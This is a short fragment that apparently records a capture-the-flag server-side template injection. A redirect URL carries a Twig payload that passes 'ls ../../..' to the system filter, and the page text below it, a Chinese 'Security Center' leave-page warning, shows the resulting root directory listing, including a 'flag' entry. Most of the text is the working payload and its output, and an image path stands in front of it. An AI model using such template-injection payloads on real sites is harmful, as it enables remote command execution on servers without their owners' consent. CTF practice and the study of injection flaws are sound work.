 3/redirect.php?url={{["ls%20../../.."]|filter("system")|join(",")}}
Security Center
您即将离开本页面，请注意您的帐号和财产安全!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ls
../../..
跳转